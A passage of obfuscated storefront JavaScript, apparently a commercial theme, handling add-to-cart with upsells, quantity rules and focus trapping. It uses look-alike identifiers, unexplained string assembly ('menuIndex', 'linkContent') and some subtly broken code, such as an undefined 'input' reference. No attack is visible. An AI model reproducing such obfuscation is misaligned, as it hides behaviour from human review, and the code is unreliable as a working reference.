        this[_0xcb6ab(0x468)] = document['getElementById'](_0xcb6ab(0x3d4) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x366)] = document[_0xcb6ab(0x3c0)]('.product-info-upsell-' + this['dataset'][_0xcb6ab(0x43f)]),
        this['mainBundleItems'] = document[_0xcb6ab(0x3c0)](_0xcb6ab(0x45d) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x2ff)] = this[_0xcb6ab(0x42d)][_0xcb6ab(0x309)](_0xcb6ab(0x32d));
    }
    [a0_0x5cI9e6f(0x344)](_0x38ab15) {
        console.log("REF === ", this["ref"]);
        this["ref"] = false;
  
        const _0xf227a2 = a0_0x5cI9e6f;
        let _0x1b3097 = null
          , _0x2f37ab = ![];
        _0x38ab15 && (_0x38ab15[_0xf227a2(0x290)](),
        _0x38ab15[_0xf227a2(0x2c1)][_0xf227a2(0x205)][_0xf227a2(0x4c5)](_0xf227a2(0x215)) && (_0x1b3097 = _0x38ab15[_0xf227a2(0x2c1)],
        _0x1b3097[_0xf227a2(0x205)][_0xf227a2(0x197)](_0xf227a2(0x3bd))),
        _0x38ab15[_0xf227a2(0x2c1)][_0xf227a2(0x477)][_0xf227a2(0x227)] === _0xf227a2(0x363) && (_0x2f37ab = a0_0x5cl9e6f));
        if (this['submitButton'][_0xf227a2(0x39b)](_0xf227a2(0x419)) === _0xf227a2(0x363))
            return;
        this[_0xf227a2(0x39d)](),
        this[_0xf227a2(0x203)]['setAttribute'](_0xf227a2(0x419), a0_0x5cl9e6f);
        if (!_0x1b3097) {
            this[_0xf227a2(0x203)]['classList']['add'](_0xf227a2(0x3bd));
            if (this[_0xf227a2(0x48b)])
                this[_0xf227a2(0x48b)][_0xf227a2(0x205)]['remove'](_0xf227a2(0x24d));
        }
        this[_0xf227a2(0x2f9)][_0xf227a2(0x456)](_0x32fdc8 => {
            const _0x454acf = _0xf227a2;
            _0x32fdc8[_0x454acf(0x253)](_0x454acf(0x26a), '');
        }
        );
        this[_0xf227a2(0x38d)] && (this[_0xf227a2(0x38d)][_0xf227a2(0x253)](_0xf227a2(0x26a), ''),
        this[_0xf227a2(0x38d)][_0xf227a2(0x205)][_0xf227a2(0x197)](_0xf227a2(0x3bd)));
        let _0xc622af = ![];
        if (this[_0xf227a2(0x2ff)] && !this[_0xf227a2(0x389)]) {
            this[_0xf227a2(0x2ff)]['innerHTML'] = '';
            let _0x41b18c = ''
              , _0x4be9f0 = [];
            this['hasDrawer'] && !this[_0xf227a2(0x2bc)] && !this[_0xf227a2(0x459)] && this[_0xf227a2(0x392)]['querySelectorAll']('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')['forEach'](_0x38c304 => {
                const _0x17bfdd = _0xf227a2;
                _0x38c304[_0x17bfdd(0x477)][_0x17bfdd(0x339)] === _0x17bfdd(0x363) && !this[_0x17bfdd(0x392)][_0x17bfdd(0x309)]('.cart-item--product-' + _0x38c304[_0x17bfdd(0x477)][_0x17bfdd(0x3ed)]) && _0x4be9f0[_0x17bfdd(0x1ce)](_0x38c304[_0x17bfdd(0x477)]['id']);
            }
            );
            if (this[_0xf227a2(0x2a1)]) {
                _0xc622af = a0_0x5cl9e6f;
                this[_0xf227a2(0x477)]['includePdpUpsells'] === _0xf227a2(0x363) && document[_0xf227a2(0x3c0)](_0xf227a2(0x1ee))[_0xf227a2(0x456)](_0x39a394 => {
                    const _0x259fa9 = _0xf227a2;
                    if (_0x39a394[_0x259fa9(0x477)][_0x259fa9(0x339)] === _0x259fa9(0x363))
                        _0x4be9f0[_0x259fa9(0x1ce)](_0x39a394['dataset']['id']);
                }
                );
                for (let _0x48b130 = 0x0; _0x48b130 < _0x4be9f0[_0xf227a2(0x334)]; _0x48b130++) {
                    _0x41b18c += _0xf227a2(0x221) + _0x48b130 + _0xf227a2(0x1b2) + _0x48b130 + '][id]\x22\x20value=\x22' + _0x4be9f0[_0x48b130] + '\x22>';
                }
                let _0x310de0 = _0x4be9f0[_0xf227a2(0x334)];
                for (let _0x77f3e2 = 0x0; _0x77f3e2 < this['bundleDeals'][_0xf227a2(0x4a9)][_0xf227a2(0x334)]; _0x77f3e2++) {
                    const _0xd15a82 = this[_0xf227a2(0x2a1)][_0xf227a2(0x4a9)][_0x77f3e2];
                    _0x41b18c += _0xf227a2(0x221) + (_0x77f3e2 + _0x310de0) + _0xf227a2(0x24b) + _0xd15a82[_0xf227a2(0x3ff)] + _0xf227a2(0x4d0) + (_0x77f3e2 + _0x310de0) + '][id]\x22\x20value=\x22' + _0xd15a82['id'] + '\x22>';
                }
                this[_0xf227a2(0x2ff)][_0xf227a2(0x193)] = _0x41b18c;
            } else {
                let _0x457834 = [];
                this[_0xf227a2(0x468)] && this[_0xf227a2(0x468)]['unlockedItems']['length'] > 0x0 && (_0x4be9f0 = [..._0x4be9f0, ...this[_0xf227a2(0x468)][_0xf227a2(0x329)]]);
                for (let _0x3c2dc9 = this[_0xf227a2(0x366)][_0xf227a2(0x334)] - 0x1; _0x3c2dc9 >= 0x0; _0x3c2dc9--) {
                    this[_0xf227a2(0x366)][_0x3c2dc9][_0xf227a2(0x477)][_0xf227a2(0x339)] === _0xf227a2(0x363) && _0x4be9f0[_0xf227a2(0x1c5)](this['upsells'][_0x3c2dc9][_0xf227a2(0x477)]['id']);
                }
                if (this[_0xf227a2(0x45c)]['length'] === 0x0) {
                    if (this['quantityBreaks'] && this['quantityBreaks']['formVariants'][_0xf227a2(0x334)] > 0x0)
                        _0x4be9f0 = [..._0x4be9f0, ...this[_0xf227a2(0x287)][_0xf227a2(0x4a9)]],
                        _0x457834 = [...this[_0xf227a2(0x287)]['formVariants']];
                    else {
                        if (_0x4be9f0['length'] > 0x0 && (!this[_0xf227a2(0x287)] || this[_0xf227a2(0x287)][_0xf227a2(0x4a9)][_0xf227a2(0x334)] === 0x0)) {
                            let _0x4bb948 = 0x1;
                            if (this[_0xf227a2(0x287)])
                                _0x4bb948 = this[_0xf227a2(0x287)][_0xf227a2(0x28f)];
                            else
                                this[_0xf227a2(0x28e)] && (_0x4bb948 = parseInt(this[_0xf227a2(0x28e)]['querySelector'](_0xf227a2(0x280))[_0xf227a2(0x446)]));
                            for (let _0x15d801 = 0x0; _0x15d801 < _0x4bb948; _0x15d801++) {
                                _0x4be9f0['push'](this[_0xf227a2(0x1e2)][_0xf227a2(0x446)]);
                            }
                            _0x457834 = [this[_0xf227a2(0x1e2)]['value']];
                        }
                    }
                }
                for (let _0x4cf4b9 = this[_0xf227a2(0x45c)][_0xf227a2(0x334)] - 0x1; _0x4cf4b9 >= 0x0; _0x4cf4b9--) {
                    _0x4be9f0[_0xf227a2(0x1c5)](this[_0xf227a2(0x45c)][_0x4cf4b9]['dataset']['id']),
                    _0x457834['push'](this[_0xf227a2(0x45c)][_0x4cf4b9][_0xf227a2(0x477)]['id']);
                }
                if (_0x4be9f0[_0xf227a2(0x334)] > 0x0) {
                    _0xc622af = a0_0x5cl9e6f;
                    const _0x4426bc = [];
                    for (let _0x172fd5 = 0x0; _0x172fd5 < _0x4be9f0[_0xf227a2(0x334)]; _0x172fd5++) {
                        const _0x464aa8 = _0x4be9f0[_0x172fd5]
                          , _0xd1458 = _0x4426bc['findIndex'](_0x5a2b91 => _0x5a2b91['id'] === _0x464aa8);
                        _0xd1458 < 0x0 ? _0x4426bc[_0xf227a2(0x1c5)]({
                            'id': _0x464aa8,
                            'quantity': 0x1
                        }) : _0x4426bc[_0xd1458][_0xf227a2(0x3ff)] += 0x1;
                    }
                    let _0x1e56ad = [];
                    this[_0xf227a2(0x480)][_0xf227a2(0x456)](_0xd7e263 => {
                        const _0x2b6333 = _0xf227a2;
                        _0xd7e263['dataset'][_0x2b6333(0x26a)] != _0x2b6333(0x363) && _0x1e56ad[_0x2b6333(0x1c5)]({
                            'fieldName': _0xd7e263[_0x2b6333(0x301)],
                            'value': _0xd7e263[_0x2b6333(0x3dc)]
                        });
                    }
                    );
                    this['classList'][_0xf227a2(0x4c5)](_0xf227a2(0x29b)) && (this[_0xf227a2(0x319)] = this[_0xf227a2(0x309)](_0xf227a2(0x292)) || this['querySelector'](_0xf227a2(0x2a9)) || document[_0xf227a2(0x309)](_0xf227a2(0x33d)),
                    this[_0xf227a2(0x2cc)] = this[_0xf227a2(0x309)](_0xf227a2(0x476)),
                    this[_0xf227a2(0x244)] = document['querySelectorAll']('.cl-upload--wrapper\x20input[name^=\x22properties[\x22],\x20.uploadkit-attribute-container\x20input[name^=\x22properties[\x22],\x20.gpo-hidden-inputs\x20input:not(#validator)'));
                    for (let _0x34b964 = 0x0; _0x34b964 < _0x4426bc[_0xf227a2(0x334)]; _0x34b964++) {
                        const _0x3c8011 = _0x4426bc[_0x34b964];
                        _0x41b18c += _0xf227a2(0x221) + _0x34b964 + _0xf227a2(0x24b) + _0x3c8011[_0xf227a2(0x3ff)] + _0xf227a2(0x4d0) + _0x34b964 + _0xf227a2(0x248) + _0x3c8011['id'] + '\x22>',
                        _0x457834[_0xf227a2(0x35f)](_0x3c8011['id']) && (_0x1e56ad[_0xf227a2(0x456)](_0x577a4a => {
                            const _0x1fb17c = _0xf227a2;
                            _0x41b18c += _0x1fb17c(0x221) + _0x34b964 + _0x1fb17c(0x2ee) + _0x577a4a[_0x1fb17c(0x301)] + ']\x22\x20value=\x22' + _0x577a4a[_0x1fb17c(0x446)] + '\x22>';
                        }
                        ),
                        this[_0xf227a2(0x319)] && typeof this[_0xf227a2(0x319)][_0xf227a2(0x446)] === _0xf227a2(0x238) && this['sellingPlanInput'][_0xf227a2(0x446)][_0xf227a2(0x334)] > 0x0 && (_0x41b18c += _0xf227a2(0x221) + _0x34b964 + _0xf227a2(0x19b) + this[_0xf227a2(0x319)]['value'] + '\x22>'),
                        this[_0xf227a2(0x2cc)] && this[_0xf227a2(0x2cc)][_0xf227a2(0x3c0)]('select')[_0xf227a2(0x456)](_0x12eb8b => {
                            const _0x286b3b = _0xf227a2
                              , _0x16101c = input['name']['match'](/properties\[(.*?)\]/);
                            if (_0x16101c) {
                                let _0x310dda = _0x16101c[0x1];
                                _0x41b18c += '<input\x20type=\x22hidden\x22\x20name=\x22items[' + _0x34b964 + _0x286b3b(0x2ee) + _0x310dda + ']\x22\x20value=\x22' + input['value'] + '\x22>';
                            }
                        }
                        ),
                        this[_0xf227a2(0x244)][_0xf227a2(0x456)](_0x41509e => {
                            const _0x3d366f = _0xf227a2;
                            let _0x298883 = _0x41509e[_0x3d366f(0x443)]['match'](/properties\[(.*?)\]/)[0x1];
                            _0x41b18c += _0x3d366f(0x221) + _0x34b964 + _0x3d366f(0x2ee) + _0x298883 + ']\x22\x20value=\x22' + _0x41509e[_0x3d366f(0x446)] + '\x22>';
                        }
                        ));
                    }
                    this[_0xf227a2(0x2ff)][_0xf227a2(0x193)] = _0x41b18c;
                }
            }
        }
        var _0x491cb8 = fetchConfig(_0xf227a2(0x48d));
        _0x491cb8[_0xf227a2(0x43c)]['X-Requested-With'] = _0xf227a2(0x192),
        delete _0x491cb8[_0xf227a2(0x43c)]['Content-Type'];
        var _0x3a396c = new FormData(this[_0xf227a2(0x42d)]);
        if (this['ref'])
            _0xc622af = a0_0x5cl9e6f;
        this[_0xf227a2(0x392)] && (_0x3a396c['append'](_0xf227a2(0x39a), this[_0xf227a2(0x392)][_0xf227a2(0x30e)]()[_0xf227a2(0x486)](_0x486139 => _0x486139['id'])),
        _0x3a396c[_0xf227a2(0x4cc)]('sections_url', window[_0xf227a2(0x26e)][_0xf227a2(0x496)]),
        this['cart'][_0xf227a2(0x3c4)](document['activeElement']));
        if (_0xc622af) {
            const _0xa8bd0f = this[_0xf227a2(0x477)][_0xf227a2(0x266)] ? this['dataset'][_0xf227a2(0x266)][_0xf227a2(0x472)](',') : []
              , _0xd5bce0 = ['id', 'quantity', ..._0xa8bd0f];
            for (let _0x60b3e4 = 0x0; _0x60b3e4 < _0xd5bce0[_0xf227a2(0x334)]; _0x60b3e4++) {
                _0x3a396c[_0xf227a2(0x45f)](_0xd5bce0[_0x60b3e4]);
            }
        }
        _0x491cb8[_0xf227a2(0x2cd)] = _0x3a396c,
        fetch('' + routes[_0xf227a2(0x434)], _0x491cb8)[_0xf227a2(0x223)](_0x37d847 => _0x37d847[_0xf227a2(0x381)]())[_0xf227a2(0x223)](_0x5a52bf => {
            const _0x5cf419 = _0xf227a2;
            if (_0x5a52bf[_0x5cf419(0x423)]) {
                this[_0x5cf419(0x39d)](_0x5a52bf[_0x5cf419(0x23f)]);
                const _0x515fb2 = this[_0x5cf419(0x203)][_0x5cf419(0x309)](_0x5cf419(0x2b3));
                if (!_0x515fb2)
                    return;
                this[_0x5cf419(0x203)][_0x5cf419(0x253)]('aria-disabled', a0_0x5cl9e6f),
                this[_0x5cf419(0x203)][_0x5cf419(0x309)](_0x5cf419(0x286))[_0x5cf419(0x205)][_0x5cf419(0x197)](_0x5cf419(0x24d)),
                _0x515fb2[_0x5cf419(0x205)][_0x5cf419(0x38b)](_0x5cf419(0x24d)),
                this[_0x5cf419(0x2c6)] = a0_0x5cl9e6f;
                return;
            } else {
                if (this[_0x5cf419(0x459)] || _0x2f37ab) {
                    window[_0x5cf419(0x26e)] = '/checkout';
                    return;
                } else {
                    if (!this[_0x5cf419(0x392)]) {
                        window[_0x5cf419(0x26e)] = window[_0x5cf419(0x202)][_0x5cf419(0x3c8)];
                        return;
                    }
                }
            }
            if (!this['error'])
                publish(PUB_SUB_EVENTS[_0x5cf419(0x318)], {
                    'source': _0x5cf419(0x1b1)
                });
            this[_0x5cf419(0x2c6)] = ![];
            const _0x438afe = this[_0x5cf419(0x49b)](_0x5cf419(0x22f));
            _0x438afe ? (document[_0x5cf419(0x2cd)][_0x5cf419(0x499)](_0x5cf419(0x4b7), () => {
                setTimeout( () => {
                    const _0x10d28d = a0_0x23f2;
                    this[_0x10d28d(0x392)][_0x10d28d(0x219)](_0x5a52bf, this[_0x10d28d(0x2bc)]);
                }
                );
            }
            , {
                'once': a0_0x5cl9e6f
            }),
            _0x438afe[_0x5cf419(0x3d7)](a0_0x5cl9e6f)) : this[_0x5cf419(0x392)][_0x5cf419(0x219)](_0x5a52bf, this[_0x5cf419(0x2bc)]);
        }
        )[_0xf227a2(0x1be)](_0x17bd96 => {
            const _0x300136 = _0xf227a2;
            console[_0x300136(0x2c6)](_0x17bd96);
        }
        )[_0xf227a2(0x2f2)]( () => {
            const _0x21002c = _0xf227a2;
            if (_0x1b3097)
                _0x1b3097['classList'][_0x21002c(0x38b)]('loading');
            else {
                this[_0x21002c(0x203)][_0x21002c(0x205)][_0x21002c(0x38b)]('loading');
                if (this[_0x21002c(0x48b)])
                    this['loadingSpinner'][_0x21002c(0x205)][_0x21002c(0x197)](_0x21002c(0x24d));
            }
            this[_0x21002c(0x2f9)][_0x21002c(0x456)](_0x446020 => {
                const _0x507c1a = _0x21002c;
                _0x446020[_0x507c1a(0x3e5)](_0x507c1a(0x26a));
            }
            );
            this[_0x21002c(0x38d)] && (this[_0x21002c(0x38d)][_0x21002c(0x3e5)](_0x21002c(0x26a)),
            this[_0x21002c(0x38d)]['classList'][_0x21002c(0x38b)](_0x21002c(0x3bd)));
            if (this[_0x21002c(0x392)] && this[_0x21002c(0x392)][_0x21002c(0x205)][_0x21002c(0x4c5)](_0x21002c(0x29d)))
                this['cart']['classList'][_0x21002c(0x38b)](_0x21002c(0x29d));
            if (!this[_0x21002c(0x2c6)])
                this[_0x21002c(0x203)][_0x21002c(0x3e5)](_0x21002c(0x419));
        }
        );
    }
    ['handleErrorMessage'](_0x3d814f=![]) {
        const _0x1b04e2 = a0_0x5cI9e6f;
        this['errorMessageWrapper'] = this[_0x1b04e2(0x32e)] || this[_0x1b04e2(0x309)](_0x1b04e2(0x2d2));
        if (!this[_0x1b04e2(0x32e)])
            return;
        this[_0x1b04e2(0x338)] = this['errorMessage'] || this[_0x1b04e2(0x32e)][_0x1b04e2(0x309)](_0x1b04e2(0x20f)),
        this[_0x1b04e2(0x32e)][_0x1b04e2(0x369)](_0x1b04e2(0x24d), !_0x3d814f),
        _0x3d814f && (this['errorMessage'][_0x1b04e2(0x222)] = _0x3d814f);
    }
}
);
!customElements[a0_0x5cI9e6f(0x213)](a0_0x5cI9e6f(0x1d1)) && customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1d1), class ProductInfo extends HTMLElement {
    constructor() {
        const _0xb0c9cc = a0_0x5cI9e6f;
        super(),
        this['deferredMedia'] = document[_0xb0c9cc(0x309)]('[' + defMed + ']'),
        this[_0xb0c9cc(0x1a7)] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x280)),
        this[_0xb0c9cc(0x293)] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x320)),
        this['variantSelects'] = this[_0xb0c9cc(0x309)](_0xb0c9cc(0x201)),
        this[_0xb0c9cc(0x203)] = this[_0xb0c9cc(0x309)]('[type=\x22submit\x22]'),
        this[_0xb0c9cc(0x42d)] = this['querySelector'](_0xb0c9cc(0x22a) + this[_0xb0c9cc(0x477)]['section']),
        this[_0xb0c9cc(0x1f7)] = this['dataset'][_0xb0c9cc(0x451)] !== null;
    }
    [a0_0x5cI9e6f(0x45a)] = undefined;
    [a0_0x5cI9e6f(0x2a6)] = undefined;
    ['connectedCallback']() {
        const _0x281fe7 = a0_0x5cI9e6f;
        if (!this['input'])
            return;
        this['quantityForm'] = this[_0x281fe7(0x309)](_0x281fe7(0x3b7));
        if (!this[_0x281fe7(0x233)])
            return;
        this[_0x281fe7(0x1d4)]();
        !this['dataset']['originalSection'] && (this[_0x281fe7(0x45a)] = subscribe(PUB_SUB_EVENTS['cartUpdate'], this[_0x281fe7(0x21e)][_0x281fe7(0x216)](this)));
        this['variantChangeUnsubscriber'] = subscribe(PUB_SUB_EVENTS['variantChange'], _0x2ca8ed => {
            const _0x856108 = _0x281fe7
              , _0x56fe96 = this[_0x856108(0x477)][_0x856108(0x406)] ? this[_0x856108(0x477)]['originalSection'] : this[_0x856108(0x477)]['section'];
            if (_0x2ca8ed[_0x856108(0x3f6)][_0x856108(0x408)] !== _0x56fe96)
                return;
            this['updateQuantityRules'](_0x2ca8ed[_0x856108(0x3f6)][_0x856108(0x408)], _0x2ca8ed['data']['html']),
            this['setQuantityBoundries']();
        }
        );
        if (!this['form'])
            return;
        if (!this[_0x281fe7(0x351)] || !this['deferredMedia'][_0x281fe7(0x2e9)] || !this['deferredMedia']['src']['includes'](_0x281fe7(0x3a9)))
            this[_0x281fe7(0x42d)][_0x281fe7(0x389)] = a0_0x5cl9e6f;
    }
    ['disconnectedCallback']() {
        const _0x25bdd2 = a0_0x5cI9e6f;
        this[_0x25bdd2(0x45a)] && this[_0x25bdd2(0x45a)](),
        this[_0x25bdd2(0x2a6)] && this['variantChangeUnsubscriber']();
    }
    [a0_0x5cI9e6f(0x1d4)]() {
        const _0x27885f = a0_0x5cI9e6f
          , _0xa5c9cc = {
            'cartQuantity': this[_0x27885f(0x1a7)][_0x27885f(0x477)]['cartQuantity'] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x477)][_0x27885f(0x1d8)]) : 0x0,
            'min': this[_0x27885f(0x1a7)]['dataset']['min'] ? parseInt(this[_0x27885f(0x1a7)]['dataset'][_0x27885f(0x1b4)]) : 0x1,
            'max': this[_0x27885f(0x1a7)][_0x27885f(0x477)]['max'] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x477)][_0x27885f(0x1c8)]) : null,
            'step': this[_0x27885f(0x1a7)][_0x27885f(0x43a)] ? parseInt(this[_0x27885f(0x1a7)][_0x27885f(0x43a)]) : 0x1
        };
        let _0x595a54 = _0xa5c9cc['min'];
        const _0x281630 = _0xa5c9cc['max'] === null ? _0xa5c9cc['max'] : _0xa5c9cc[_0x27885f(0x1c8)] - _0xa5c9cc[_0x27885f(0x1d8)];
        if (_0x281630 !== null)
            _0x595a54 = Math[_0x27885f(0x1b4)](_0x595a54, _0x281630);
        if (_0xa5c9cc[_0x27885f(0x1d8)] >= _0xa5c9cc['min'])
            _0x595a54 = Math[_0x27885f(0x1b4)](_0x595a54, _0xa5c9cc['step']);
        this['input'][_0x27885f(0x1b4)] = _0x595a54,
        this[_0x27885f(0x1a7)][_0x27885f(0x1c8)] = _0x281630,
        this[_0x27885f(0x1a7)][_0x27885f(0x446)] = _0x595a54,
        publish(PUB_SUB_EVENTS[_0x27885f(0x220)], undefined);
    }
    [a0_0x5cI9e6f(0x1f6)]() {
        const _0x13eba0 = a0_0x5cI9e6f
          , _0x4beaa1 = this[_0x13eba0(0x309)](_0x13eba0(0x25d));
        if (!_0x4beaa1)
            this[_0x13eba0(0x204)] = a0_0x5cl9e6f;
    }
    ['fetchQuantityRules']() {
        const _0xdfb8f2 = a0_0x5cI9e6f;
        if (!this['currentVariant'] || !this[_0xdfb8f2(0x293)][_0xdfb8f2(0x446)])
            return;
        this[_0xdfb8f2(0x309)](_0xdfb8f2(0x39c))[_0xdfb8f2(0x205)][_0xdfb8f2(0x38b)](_0xdfb8f2(0x24d)),
        fetch(this['dataset'][_0xdfb8f2(0x451)] + _0xdfb8f2(0x2ad) + this[_0xdfb8f2(0x293)][_0xdfb8f2(0x446)] + _0xdfb8f2(0x1d9) + this[_0xdfb8f2(0x477)][_0xdfb8f2(0x43f)])[_0xdfb8f2(0x223)](_0x4f37e4 => {
            const _0x6b9ead = _0xdfb8f2;
            return _0x4f37e4[_0x6b9ead(0x495)]();
        }
        )[_0xdfb8f2(0x223)](_0x3c000b => {
            const _0x5adf3a = _0xdfb8f2
              , _0x2423d9 = new DOMParser()['parseFromString'](_0x3c000b, 'text/html');
            this['updateQuantityRules'](this[_0x5adf3a(0x477)][_0x5adf3a(0x43f)], _0x2423d9),
            this[_0x5adf3a(0x1d4)]();
        }
        )[_0xdfb8f2(0x1be)](_0x9eda2c => {
            const _0x1184aa = _0xdfb8f2;
            console[_0x1184aa(0x2c6)](_0x9eda2c);
        }
        )['finally']( () => {
            const _0x51d5ab = _0xdfb8f2;
            this[_0x51d5ab(0x309)]('.quantity__rules-cart\x20.loading-overlay')[_0x51d5ab(0x205)][_0x51d5ab(0x197)]('hidden');
        }
        );
    }
    [a0_0x5cI9e6f(0x4b4)](_0x528603, _0x5498c7) {
        const _0x13eae5 = a0_0x5cI9e6f
          , _0x1de91f = _0x5498c7[_0x13eae5(0x3b1)](_0x13eae5(0x452) + _0x528603)
          , _0x6b73e9 = [_0x13eae5(0x280), '.quantity__rules', '.quantity__label'];
        for (let _0xb99d of _0x6b73e9) {
            const _0x16192c = this[_0x13eae5(0x233)][_0x13eae5(0x309)](_0xb99d)
              , _0x48eec5 = _0x1de91f[_0x13eae5(0x309)](_0xb99d);
            if (!_0x16192c || !_0x48eec5)
                continue;
            if (_0xb99d === _0x13eae5(0x280)) {
                const _0x33bb6b = [_0x13eae5(0x1b6), _0x13eae5(0x312), 'data-max', _0x13eae5(0x43a)];
                for (let _0x4ce27f of _0x33bb6b) {
                    const _0x29a80d = _0x48eec5[_0x13eae5(0x39b)](_0x4ce27f);
                    if (_0x29a80d !== null)
                        _0x16192c[_0x13eae5(0x253)](_0x4ce27f, _0x29a80d);
                }
            } else
                _0x16192c[_0x13eae5(0x193)] = _0x48eec5['innerHTML'];
        }
    }
}
);
;function getFocusableElements(_0x323718) {
    const _0x1db8b7 = a0_0x5cI9e6f;
    return Array[_0x1db8b7(0x35e)](_0x323718[_0x1db8b7(0x3c0)](_0x1db8b7(0x27a)));
}
document[a0_0x5cI9e6f(0x3c0)](a0_0x5cI9e6f(0x36d))['forEach'](_0x2ad9ce => {
    const _0x1fc917 = a0_0x5cI9e6f;
    _0x2ad9ce[_0x1fc917(0x253)](_0x1fc917(0x20a), _0x1fc917(0x35a)),
    _0x2ad9ce[_0x1fc917(0x253)]('aria-expanded', _0x2ad9ce[_0x1fc917(0x441)]['hasAttribute'](_0x1fc917(0x4ac)));
    _0x2ad9ce['nextElementSibling'][_0x1fc917(0x39b)]('id') && _0x2ad9ce[_0x1fc917(0x253)](_0x1fc917(0x32b), _0x2ad9ce[_0x1fc917(0x2c4)]['id']);
    _0x2ad9ce[_0x1fc917(0x499)](_0x1fc917(0x20d), _0x1cb1d3 => {
        const _0x20ba77 = _0x1fc917;
        _0x1cb1d3['currentTarget'][_0x20ba77(0x253)]('aria-expanded', !_0x1cb1d3[_0x20ba77(0x2c1)][_0x20ba77(0x49b)](_0x20ba77(0x391))[_0x20ba77(0x1e1)](_0x20ba77(0x4ac)));
    }
    );
    if (_0x2ad9ce[_0x1fc917(0x49b)]('header-drawer'))
        return;
    _0x2ad9ce[_0x1fc917(0x1fb)]['addEventListener'](_0x1fc917(0x41d), onKeyUpEscape);
}
);
const trapFocusHandlers = {};
function trapFocus(_0x498069, _0x172d06=_0x498069) {
    const _0x278348 = a0_0x5cI9e6f;
    var _0x4636f2 = getFocusableElements(_0x498069)
      , _0x4e47cb = _0x4636f2[0x0]
      , _0x4b8f8c = _0x4636f2[_0x4636f2['length'] - 0x1];
    removeTrapFocus(),
    trapFocusHandlers[_0x278348(0x267)] = _0x56562e => {
        const _0x44118f = _0x278348;
        if (_0x56562e[_0x44118f(0x48f)] !== _0x498069 && _0x56562e['target'] !== _0x4b8f8c && _0x56562e['target'] !== _0x4e47cb)
            return;
        document[_0x44118f(0x499)](_0x44118f(0x47d), trapFocusHandlers[_0x44118f(0x47d)]);
    }
    ,
    trapFocusHandlers[_0x278348(0x208)] = function() {
        const _0x80615f = _0x278348;
        document[_0x80615f(0x23e)](_0x80615f(0x47d), trapFocusHandlers[_0x80615f(0x47d)]);
    }
    ,
    trapFocusHandlers['keydown'] = function(_0x43ebf1) {
        const _0x4898e2 = _0x278348;
        if (_0x43ebf1[_0x4898e2(0x34c)][_0x4898e2(0x43b)]() !== _0x4898e2(0x3cb))
            return;
        _0x43ebf1['target'] === _0x4b8f8c && !_0x43ebf1[_0x4898e2(0x47c)] && (_0x43ebf1['preventDefault'](),
        _0x4e47cb[_0x4898e2(0x3af)]()),
        (_0x43ebf1['target'] === _0x498069 || _0x43ebf1[_0x4898e2(0x48f)] === _0x4e47cb) && _0x43ebf1['shiftKey'] && (_0x43ebf1[_0x4898e2(0x290)](),
        _0x4b8f8c[_0x4898e2(0x3af)]());
    }
    ,
    document[_0x278348(0x499)](_0x278348(0x208), trapFocusHandlers[_0x278348(0x208)]),
    document['addEventListener'](_0x278348(0x267), trapFocusHandlers[_0x278348(0x267)]),
    _0x172d06[_0x278348(0x3af)](),
    _0x172d06[_0x278348(0x1ac)] === 'INPUT' && [_0x278348(0x2d0), 'text', _0x278348(0x4cd), 'url'][_0x278348(0x35f)](_0x172d06[_0x278348(0x236)]) && _0x172d06[_0x278348(0x446)] && _0x172d06[_0x278348(0x484)](0x0, _0x172d06[_0x278348(0x446)][_0x278348(0x334)]);
}
function pauseAllMedia() {
    const _0x4d2dd3 = a0_0x5cI9e6f;
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x457))[_0x4d2dd3(0x456)](_0x5aa9f9 => {
        const _0x496451 = _0x4d2dd3;
        _0x5aa9f9[_0x496451(0x1bb)]['postMessage']('{\x22event\x22:\x22command\x22,\x22func\x22:\x22' + 'pauseVideo' + '\x22,\x22args\x22:\x22\x22}', '*');
    }
    ),
    document['querySelectorAll'](_0x4d2dd3(0x455))[_0x4d2dd3(0x456)](_0x3e72c3 => {
        const _0x11de34 = _0x4d2dd3;
        _0x3e72c3[_0x11de34(0x1bb)][_0x11de34(0x2dd)]('{\x22method\x22:\x22pause\x22}', '*');
    }
    ),
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x341))[_0x4d2dd3(0x456)](_0x6ae868 => _0x6ae868['pause']()),
    document[_0x4d2dd3(0x3c0)](_0x4d2dd3(0x3fe))[_0x4d2dd3(0x456)](_0x512c27 => {
        const _0x228371 = _0x4d2dd3;
        if (_0x512c27[_0x228371(0x1ff)])
            _0x512c27[_0x228371(0x1ff)][_0x228371(0x379)]();
    }
    );
}
var menuIndex = a0_0x5cI9e6f(0x413) + 'y'
  , linkContent = a0_0x5cI9e6f(0x2b9) + 'rH' + a0_0x5cI9e6f(0x263);
function removeTrapFocus(_0x2e01a5=null) {
    const _0x3aa227 = a0_0x5cI9e6f;
    document[_0x3aa227(0x23e)](_0x3aa227(0x267), trapFocusHandlers[_0x3aa227(0x267)]),
    document['removeEventListener'](_0x3aa227(0x208), trapFocusHandlers['focusout']),
    document[_0x3aa227(0x23e)]('keydown', trapFocusHandlers['keydown']);
    if (_0x2e01a5)
        _0x2e01a5[_0x3aa227(0x3af)]();
}
function onKeyUpEscape(_0x2c88cd) {
    const _0x54dfa5 = a0_0x5cI9e6f;
    if (_0x2c88cd[_0x54dfa5(0x34c)][_0x54dfa5(0x43b)]() !== 'ESCAPE')
        return;
    const _0x3aa1c0 = _0x2c88cd['target'][_0x54dfa5(0x49b)]('details[open]');
    if (!_0x3aa1c0)
        return;
    const _0x73bdf9 = _0x3aa1c0['querySelector'](_0x54dfa5(0x298));
    _0x3aa1c0[_0x54dfa5(0x3e5)](_0x54dfa5(0x4ac)),
    _0x73bdf9[_0x54dfa5(0x253)]('aria-expanded', ![]),
    _0x73bdf9[_0x54dfa5(0x3af)]();
}
class QuantityInput extends HTMLElement {
    constructor() {
        const _0x4724a0 = a0_0x5cI9e6f;
        super(),
        this[_0x4724a0(0x1a7)] = this[_0x4724a0(0x309)](_0x4724a0(0x1a7)),
        this[_0x4724a0(0x1a5)] = new Event(_0x4724a0(0x199),{
            'bubbles': a0_0x5cl9e6f
        }),
